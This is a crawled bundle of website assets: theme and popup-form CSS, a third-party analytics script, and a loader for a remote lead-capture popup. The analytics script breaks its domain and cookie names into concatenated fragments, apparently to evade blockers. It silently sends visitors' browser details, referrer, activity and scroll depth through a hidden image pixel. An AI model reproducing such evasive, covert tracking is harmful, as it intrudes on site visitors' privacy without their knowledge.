    margin-bottom: 0;
  }
  .latest_posts .item-large:hover .item-large-content{
    top: 0;
  }
  .header-social-links li:first-child a{
    padding-left: 0;
  }

  .categories .item-small-image{
    margin-bottom: 20px;
  }
  .content-style-1 .item-medium-margin{
    margin-top: 30px;
  }
  #dark .logo p{
    display: block;
    font-size: 14px;
  }
  #boxed .latest_posts .box{
    padding-bottom: 0;
    margin-bottom: 30px;
  }
  #boxed .item-large-content{
    top: 69%;
  }
  #boxed .item-large:hover .item-large-content{
    top: 0;
    padding: 15px 10px;
  }
  .no-tag .item-large-content, .no-tag .top_trending .item-large-content{
    top: 100%;
  }
  .no-tag .item-large:hover .item-large-content{
    top: 0;
    padding: 25px 20px;
  }
  .item-small-content .author-detail{
    padding-bottom: 10px;
  }
  .item-small:last-child .item-small-content .author-detail{
    padding-bottom: 0;
  }
  .cosmetic-posts .col-xs-4{
    width: 100%;
  }
  section.categories .item-large{
    margin-bottom: 0;
  }
  .categories-tech .tech-outer,
  .tech-mixitup{
    padding-bottom: 0;
  }
  #sports section.gallery{
    padding-top: 20px;
  }
  #home_banner_paradise .home_banner_text h2{
    font-size: 20px;
  }
  #home_banner_paradise a.btn-white{
    padding: 5px 10px;
    font-size: 12px;
  }
  #tech #home_banner_paradise .author-detail{
    margin-top: 20px;
  }
}
@media(max-width: 400px){
  .item-large:hover .item-large-content{
    padding: 20px 10px;
  }
  .fashion .item-margin{
    margin-top: 0;
  }
}
@media(max-width: 360px){
  .item-large:hover .item-large-content{
    padding: 10px 0;
  }
}

/* Slider style */
.sidebar-slider-fade {
position: relative;
}
.sidebar-slider-fade a {
-webkit-transition: opacity .8s ease-out;
   -moz-transition: opacity .8s ease-out;
     -o-transition: opacity .8s ease-out;
        transition: opacity .8s ease-out;
opacity: 0;
position: absolute;
top: 0;
left: 0;
z-index: 1;
display: block;
}
.sidebar-slider-fade a.active {
position: relative;
opacity: 1;
z-index: 2;
}

/* Dodatkowe style */

.item-large-content {
  width: 100%;
}

td  {
  border: 1px solid black !important;
}

/* smaller sticky header */
.navbar-sticky .logo {
  padding: 0;
}
.navbar-sticky {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06), 0 1px 2px rgba(0, 0, 0, 0.12);
}
.navbar-sticky .logo img {
  max-height: 32px;
  width: auto;
  display:block;
}
.navbar-sticky .nav.navbar-nav > li > a {
  line-height: 1.1em;
}

.item-wrapper ul {
  list-style: disc;
  margin-left: 10px;
  list-style-position: inside;
}

.item-wrapper ol {
  list-style-type: decimal;
  margin-left: 10px;
  list-style-position: inside;
}

.pd-t-0 {
  padding-top: 0;
}

/*Custom text box ranking*/
.custom-box {
	position: relative;
	padding: 30px;
	background: #fafafa;
	border: 1px solid rgba(0, 0, 0, 0.05); 
}

.custom-box__text {
	text-align: left; 
}
  
.custom-box .author-name span {
	color: rgba(0, 0, 0, 0.4); 
}
  
.custom-box .custom-box__details {
	margin: 15px 0;
	color: rgba(0, 0, 0, 0.6);
	font-size: 16px; }
    
.custom-box .custom-box__details a {
	color: rgb(255 255 255);
    background-color: #000000ab;
    border-radius: 3px;
	transition: all .3s ease-out;
}

.custom-box .custom-box__details a:hover,
.custom-box .custom-box__details a:focus,
.custom-box .custom-box__details a:active {
	color: rgb(0, 0, 0);
	background-color: transparent;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://wisesoft.pl/form.css
body_size: 2222
content:
#formWrapper,
#formWrapper div,
#formWrapper p,
#formWrapper span,
#formWrapper strong,
#formWrapper label,
#formWrapper h6,
#formWrapper a,
#formWrapper sup,
#formPopupHandler,
#formOverlay,
#formWrapper input,
#formWrapper textarea
{
	display: block;
	float: none;
	font-family: Arial, sans-serif;
	line-height: 1.3em;
	font-size: 14px;
	font-weight: normal;
	font-style: normal;
	padding: 0px;
	margin: 0px;
	border: 0px;
	background: transparent;
	color: #000;
	outline: 0px none;
	min-height: 0px;
	max-height: none;
	min-width: 0px;
	max-width: none;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	position: static;
	top: auto;
	left: auto;
	bottom: auto;
	right: auto;
}

#formWrapper.formPopup,
#formWrapper.formComment {
	padding: 30px;
	margin: 0px;

	position: absolute;
	position: fixed;
	top: -1000px;
	left: 45%;
	z-index: 2000000000;

	width: 90%;
	max-width: 500px;
	min-height: 100px;

	display: block;

	background: #f9f9f9;
	color: #777b83;

	border: 1px solid #ccc;

    -webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;

	text-align: left;
}
body #formOverlay {
	position: absolute;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 1999999999;

	width: 100%;
	height: 100%;

	display: block;

	background: rgb(0, 0, 0) transparent;
	background: rgba(0, 0, 0, 0.75);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}
#formWrapper.formComment {
	z-index: 2100000000;
}
body #formOverlay.formCommentOverlay {
	z-index: 2099999999;
}

#formWrapper.formWidget {
	padding: 10px;
	margin: 0px;

	position: absolute;
	position: fixed;
	top: 40px;
	z-index: 2000000000;

	width: 350px;
	min-height: 100px;

	display: block;

	background: #fff;
	color: #000;

	border: 1px solid #ccc;

	border-right: 0px;
	right: -350px;
	-webkit-border-bottom-left-radius: 4px;
	    -moz-border-radius-bottomleft: 4px;
	        border-bottom-left-radius: 4px;

	text-align: left;
}
#formWrapper #formWidgetHandler {
	position: absolute;
	padding: 15px 0px;

	width: 41px;
	min-height: 20px;

	background: #fff;
	color: #000;

	border: 1px solid #ccc;

	cursor: pointer;
	text-decoration: none;

	top: -1px;
	border-right: 0px;
	left: -40px;
	   -webkit-border-top-left-radius: 4px;
	       -moz-border-radius-topleft: 4px;
	           border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	    -moz-border-radius-bottomleft: 4px;
	        border-bottom-left-radius: 4px;

	text-align: center;
}

#formWidgetHandler span {
	display: inline-block;
	white-space: nowrap;
	left: 25px;
	position: relative;

	-webkit-transform: rotate(90deg);
	    -ms-transform: rotate(90deg);
	        transform: rotate(90deg);

	-webkit-transform-origin: 0px 0px;
	    -ms-transform-origin: 0px 0px;
	        transform-origin: 0px 0px;
}

body #formPopupHandler {
	position: absolute;
	position: fixed;
	bottom: 0px;
	right: 3%;
	z-index: 2000000000;

	height: 41px;
	line-height: 40px;
	padding: 0px 17px;

	display: block;

	cursor: pointer;
	text-decoration: none;

	background: #fff;

	color: black;

	border: 1px solid #ccc;
	border-bottom: 0px;

    -webkit-border-top-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topright: 3px;
    border-top-right-radius: 3px;

}
#formWrapper #formWidgetHandler.mailIcon,
body #formPopupHandler.mailIcon {
	padding: 0px;

	width: 41px;
	height: 41px;

	background: #fff url('[data-uri]') center no-repeat;
}

#formWrapper #formPopupClose,
#formWrapper #formCommentClose {
	position: absolute;
	top: 20px;
	right: 20px;
	color: #000;
	cursor: pointer;
	text-decoration: none;
	font-size: 15px;
}


#formWrapper h6 {
	padding: 0 0 14px 0;
	font-size: 20px;
	font-weight: bold;
}

#formWrapper #formDesc {
	padding: 0 0 10px 0;
}

#formWrapper label {
	padding: 0 0 10px 0;
	clear: both;
}
#formWrapper strong {
	padding: 0 0 3px 0;
}
#formWrapper sup {
	color: red;
	display: inline-block;
	font-weight: bold;
	font-family: "Courier New", monospace;
}
#formWrapper span.error {
	color: red;
}
#formWrapper input,
#formWrapper textarea {
	display: inline-block;
	width: 100%;
	font-family: "Courier New", monospace;
	font-size: 14px;
	line-height: 18px;
	height: 32px;
	padding: 6px 12px;
	border: 1px solid #ccc;

	color: #555;

	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
    border-radius: 4px;

	background: #F9F9F9 none no-repeat;
}

#formWrapper input:focus,
#formWrapper textarea:focus {
	border: 1px solid #70acee;
            box-shadow: 0 0 3px #70acee;
	   -moz-box-shadow: 0 0 3px #70acee;
    -webkit-box-shadow: 0 0 3px #70acee;
    background: #fff;
}
#formSubmit input:focus {
	background: #F9F9F9;
}

#formWrapper textarea {
	height: 100px;
	resize: vertical;
}
#formWrapper #formSubmit {
	padding: 0 0 5px 0;
	text-align: right;
}
#formSubmit input {
	font-family: Arial, sans-serif;
    color: #000;
	width: auto;
	height: 32px;
	cursor: pointer;
}
@media screen and (max-height: 650px){
	#formWrapper {
		position: absolute !important;
	}
}


body #formPopupHandler {
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-left-radius: 0px;
    -webkit-border-top-right-radius: 0px;
    -moz-border-radius-topright: 0px;
    border-top-right-radius: 0px;
}
#formWrapper.formPopup,
#formWrapper.formComment {
	padding: 40px;
    max-width: 680px;
    background-color: #fcfcfc;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
#formWrapper h6 {
	font-size: 30px;
    line-height: 30px;
    color: #1d1d1d;
}
#formWrapper input,
#formWrapper textarea {
    color: #373737;
    font-size: 16px;
    line-height: 20px;
    height: 36px;
    border: 1px solid #e1e8ed;
    background-color: #f4f4f4;
    padding: 1em;
    height: 46px;
}
#formWrapper textarea {
	height: 72px;
}
#formSubmit input {
	color: #000;
	font-size: 14px;
}
#formWrapper span.error {
    color: #fff;
    font-size: 12px;
    line-height: 16px;
	background: rgb(201, 95, 95);
    background: -moz-linear-gradient(top, rgba(201, 95, 95, 1) 1%, rgba(217, 87, 87, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, rgba(201, 95, 95, 1)), color-stop(100%, rgba(217, 87, 87, 1)));
    background: -webkit-linear-gradient(top, rgba(201, 95, 95, 1) 1%, rgba(217, 87, 87, 1) 100%);
    background: -o-linear-gradient(top, rgba(201, 95, 95, 1) 1%, rgba(217, 87, 87, 1) 100%);
    background: -ms-linear-gradient(top, rgba(201, 95, 95, 1) 1%, rgba(217, 87, 87, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#d87777', endColorstr = '#d95757', GradientType = 0);
    background: linear-gradient(top, rgba(201, 95, 95, 1) 1%, rgba(217, 87, 87, 1) 100%);
    margin-bottom: 2px;
}
#formSubmit input {
    padding-top: 12px;
}


#formWrapper,
#formWrapper div,
#formWrapper p,
#formWrapper span,
#formWrapper strong,
#formWrapper label,
#formWrapper h6,
#formWrapper a,
#formWrapper sup,
#formPopupHandler,
#formOverlay,
#formWrapper #formPopupClose
{
	color: #f9f9f9;
}
body #formOverlay {
	background: rgb(0, 0, 0) transparent;
	background: rgba(0, 0, 0, 0.85);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}
#formWrapper.formPopup,
#formWrapper.formComment,
#formWrapper.formWidget,
#formWrapper #formWidgetHandler,
body #formPopupHandler {
	border:none;
	
			background: #424242;
			color: #ffffff;}
#formWrapper #formWidgetHandler {
    top: 0;
}
#formWrapper #formWidgetHandler.mailIcon,
body #formPopupHandler.mailIcon {
	background-color: #424242;
}
#formWrapper sup,
#formWrapper span.error {
	
			color: #fff;
		    -webkit-border-radius: 4px;
		    -moz-border-radius: 4px;
		    border-radius: 4px;}
#formWrapper input,
#formWrapper textarea {
	
			border-color: #555555;
			color: #eaeaea;
			background: #747474;}
#formWrapper input:focus,
#formWrapper textarea:focus {
	
	    	background: #363636;}
#formSubmit input {
	
			border-color: #70acee;
		    background: #fff;
			color: #0c0c0c;}

#formSubmit input:focus {
	
			border-color: #777;
			color: #ddd;
			background: #333;}


--- FILE ---
content_type: text/css
request_url: https://wisesoft.pl/style.css
body_size: -134
content:
.nav.navbar-nav > li > a {
    line-height: 4.5;
    font-size: 12px;
}
.nav.navbar-nav li {
    margin-left: 5px;
    margin-right: 5px;
}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/247191414.c1lg87j2idd63lh7jsh07cw0fqwpg1
body_size: 7007
content:
if(top.window.Xf91e4acd37fc8cae73bbecf8473e428a==undefined) {top.window.Xf91e4acd37fc8cae73bbecf8473e428a=1;X247191414={a:function(){I247191414="c1lg87j2idd63lh7jsh07cw0fqwpg1";coo_n="us"+("t"+"at_")+I247191414+"=";coo_s=document.cookie.split(";");coo_uu_247191414=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_247191414=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I247191414+'_'+coo_uu_247191414+'?sess=78294156832588&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X247191414.w_act=1;X247191414.w_act_single=0;});this.aE(top.window,"blur",function(){X247191414.w_act_single=1;X247191414.lifelimit=(new Date().getTime())+3*60*1000;X247191414.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X247191414.aE(d,"mousemove",X247191414.rIT);X247191414.aE(d,"click",X247191414.rIT);X247191414.aE(w,"scroll",X247191414.rIT);X247191414.aE(d,"keyup",X247191414.rIT);X247191414.aE(d,"touchstart",X247191414.rIT);X247191414.aE(d,"touchmove",X247191414.rIT);X247191414.rIT();});this.ping=function(){if(X247191414.stopped!=0) return false;t=(new Date().getTime());if(X247191414.w_act==1 || X247191414.w_act_single==1) {X247191414.im('/livestat/c1lg87j2idd63lh7jsh07cw0fqwpg1/78294156832588?p='+X247191414.pos_progress+'&t='+t+X247191414.e_info);if(X247191414.e_info!="") X247191414.e_info="";if(X247191414.w_act_single==1) {X247191414.w_act=0;X247191414.w_act_single=0;}} else {if(t>X247191414.lifelimit) X247191414.imX();}if(t>X247191414.t_dur) X247191414.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X247191414.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X247191414;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X247191414.scrl);X.rE(top.window,"resize",X247191414.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["bmElMjByb2N6bmljJUM0JTk5JTIwJUM1JTlCbHVidQ==","S2ElQzUlQkNkYSUyMGtvYmlldGElMjBjaGNl","Y3p1JUM0JTg3JTIwc2klQzQlOTklMjBwaSVDNCU5OWtuaWU="];this.string_end = ["cGV3bm8lMjB6b3N0YW5pZSUyMGRvY2VuaW9uZQ==","cHJlemVudHUlMkMlMjBjbyUyMG5h","c2VyY2UlMjB3JTIwcHJ6eWdvdG93eXdhbmll"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X247191414.rsz();X247191414.scrl();},4500);this.aE(top.window,"resize",function(){if(X247191414.timer_resize!=false) clearTimeout(X247191414.timer_resize);X247191414.timer_resize=setTimeout(X247191414.rsz, 200);});this.aE(top.window,"scroll",function(){if(X247191414.timer_scroll!=false) clearTimeout(X247191414.timer_scroll);X247191414.timer_scroll=setTimeout(X247191414.scrl, 200);});}}setTimeout(X247191414.ping, 250);this.intv=setInterval(X247191414.ping, 5000);},rIT:function(){if(X247191414.intv==false) return false;clearTimeout(X247191414.idleTimer);X247191414.idleTimer=setTimeout(function(){ X247191414.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im247191414=document.createElement("img");im247191414.style.cssText='position:absolute !important; visibility:hidden !important;';im247191414.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im247191414.onload = function(){ if(im247191414.parentNode!=undefined) im247191414.parentNode.removeChild(im247191414); };im247191414.onerror = function(){ if(im247191414.parentNode!=undefined) im247191414.parentNode.removeChild(im247191414); X247191414.imX(); };document.body.appendChild(im247191414);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X247191414.a();}

--- FILE ---
content_type: application/javascript
request_url: https://wisesoft.pl/user.js
body_size: 130
content:
jQuery(function($){
    $('body').append('<div id="ulp-remote" style="display:none;"></div>');
    $('#ulp-remote').hide().attr("data-handler", 'https://leadcollector.pl/app2/ajax.php');
    
    $.getScript( "https://leadcollector.pl/app2/content/plugins/layered-popups/js/remote.min.js?ver=6.58" )
      .done(function( script, textStatus ) {
        ulp_add_event("onload", {
        	popup:		"KbtyGGgb793ZzqG4",
        	popup_mobile:	"k42P8TNjiIJRtOpm",
        	mode:		"once-period",
        	period:		3,
        	delay:		20,
        	close_delay:	1
        });
      })
      .fail(function( jqxhr, settings, exception ) {
        console.log( jqxhr );
    });
});

